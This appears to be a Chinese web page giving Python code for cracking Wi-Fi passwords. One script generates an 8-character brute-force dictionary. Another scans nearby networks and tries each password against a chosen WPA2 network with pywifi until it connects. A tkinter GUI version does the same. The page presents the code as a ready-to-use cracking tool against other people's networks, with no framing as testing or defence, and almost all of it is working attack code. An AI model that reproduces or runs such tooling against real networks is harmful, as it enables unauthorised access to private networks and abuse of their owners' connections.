生成密码字典
import itertools as its
words = "1234567890abcdefghijklmnopqrstuvwxyz" #可选择的字符
r =its.product(words,repeat=8) #组成8位字符串
dic = open("pwd.txt","a") #存储为wifi密码字典
#wifi密码完成换行,并写入txt文档
for i in r:
dic.write("".join(i))
dic.write("".join("\n"))
dic.close()
破解
import pywifi
import time
from pywifi import const
# WiFi扫描模块
def wifi_scan():
# 初始化wifi
wifi = pywifi.PyWiFi()
# 使用第一个无线网卡
interface = wifi.interfaces()[0]
# 开始扫描
interface.scan()
for i in range(4):
time.sleep(1)
print('\r扫描可用 WiFi 中,请稍后。。。(' + str(3 - i), end=')')
print('\r扫描完成!\n' + '-' * 38)
print('\r{:4}{:6}{}'.format('编号', '信号强度', 'wifi名'))
# 扫描结果,scan_results()返回一个集,存放的是每个wifi对象
bss = interface.scan_results()
# 存放wifi名的集合
wifi_name_set = set()
for w in bss:
# 解决乱码问题
wifi_name_and_signal = (100 + w.signal, w.ssid.encode('raw_unicode_escape').decode('utf-8'))
wifi_name_set.add(wifi_name_and_signal)
# 存入列表并按信号排序
wifi_name_list = list(wifi_name_set)
wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=True)
num = 0
# 格式化输出
while num < len(wifi_name_list):
print('\r{:<6d}{:<8d}{}'.format(num, wifi_name_list[num][0], wifi_name_list[num][1]))
num += 1
print('-' * 38)
# 返回wifi列表
return wifi_name_list
# WIFI破解模块
def wifi_password_crack(wifi_name):
# 字典路径
wifi_dic_path = input("请输入本地用于WIFI暴力破解的密码字典(txt格式,每个密码占据1行)的路径:")
with open(wifi_dic_path, 'r') as f:
# 遍历密码
for pwd in f:
# 去除密码的末尾换行符
pwd = pwd.strip('\n')
# 创建wifi对象
wifi = pywifi.PyWiFi()
# 创建网卡对象,为第一个wifi网卡
interface = wifi.interfaces()[0]
# 断开所有wifi连接
interface.disconnect()
# 等待其断开
while interface.status() == 4:
# 当其处于连接状态时,利用循环等待其断开
pass
# 创建连接文件(对象)
profile = pywifi.Profile()
# wifi名称
profile.ssid = wifi_name
# 需要认证
profile.auth = const.AUTH_ALG_OPEN
# wifi默认加密算法
profile.akm.append(const.AKM_TYPE_WPA2PSK)
profile.cipher = const.CIPHER_TYPE_CCMP
# wifi密码
profile.key = pwd
# 删除所有wifi连接文件
interface.remove_all_network_profiles()
# 设置新的wifi连接文件
tmp_profile = interface.add_network_profile(profile)
# 开始尝试连接
interface.connect(tmp_profile)
start_time = time.time()
while time.time() - start_time < 1.5:
# 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢)
if interface.status() == 4:
print(f'\r连接成功!密码为:{pwd}')
exit(0)
else:
print(f'\r正在利用密码 {pwd} 尝试破解。', end='')
# 主函数
def main():
# 退出标致
exit_flag = 0
# 目标编号
target_num = -1
while not exit_flag:
try:
print('WiFi万能钥匙'.center(35, '-'))
# 调用扫描模块,返回一个排序后的wifi列表
wifi_list = wifi_scan()
# 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理
choose_exit_flag = 0
while not choose_exit_flag:
try:
target_num = int(input('请选择你要尝试破解的wifi:'))
# 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入
if target_num in range(len(wifi_list)):
# 二次确认
while not choose_exit_flag:
try:
choose = str(input(f'你选择要破解的WiFi名称是:{wifi_list[target_num][1]},确定吗?(Y/N)'))
# 对用户输入进行小写处理,并判断
if choose.lower() == 'y':
choose_exit_flag = 1
elif choose.lower() == 'n':
break
# 处理用户其它字母输入
else:
print('只能输入 Y/N 哦o(* ̄︶ ̄*)o')
# 处理用户非字母输入
except ValueError:
print('只能输入 Y/N 哦o(* ̄︶ ̄*)o')
# 退出破解
if choose_exit_flag == 1:
break
else:
print('请重新输入哦(*^▽^*)')
except ValueError:
print('只能输入数字哦o(* ̄︶ ̄*)o')
# 密码破解,传入用户选择的wifi名称
wifi_password_crack(wifi_list[target_num][1])
print('-' * 38)
exit_flag = 1
except Exception as e:
print(e)
raise e
if __name__ == '__main__':
main()
图形界面
from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打开文件浏览
import tkinter.messagebox # 打开tkiner的消息提醒框
class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密码文件路径
self.get_value = StringVar() # 设置可变内容
# 获取破解wifi账号
self.get_wifi_value = StringVar()
# 获取wifi密码
self.get_wifimm_value = StringVar()
# 抓取网卡接口
self.wifi = pywifi.PyWiFi()
# 抓取第一个无线网卡
self.iface = self.wifi.interfaces()[0]
# 测试链接断开所有链接
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 测试网卡是否属于断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 设置窗口
def set_init_window(self):
self.init_window_name.title("WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=400, height=200, text="配置") # 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="开始破解", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定义树形结构与滚动条
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的标题
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("<Double-1>", self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi
def scans_wifi_list(self): # 扫描周围wifi列表
# 开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒后获取扫描结果
scanres = self.iface.scan_results()
# 统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s" % (nums))
# 实际数据
self.show_scans_wifi_list(scanres)
return scanres
# 显示wifi列表
def show_scans_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview绑定事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 对wifi和密码进行匹配
def connect(self, pwd_Str, wifi_ssid):
# 创建wifi链接文件
self.profile = pywifi.Profile()
self.profile.ssid = wifi_ssid # wifi名称
self.profile.auth = const.AUTH_ALG_OPEN # 网卡的开放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密单元
self.profile.key = pwd_Str # 密码
self.iface.remove_all_network_profiles() # 删除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile) # 设定新的链接文件
self.iface.connect(self.tmp_profile) # 链接
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: # 判断是否连接上
isOK = True
else:
isOK = False
self.iface.disconnect() # 断开
time.sleep(1)
# 检查断开状态
assert self.iface.status() in [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
if __name__ == "__main__":
gui_start()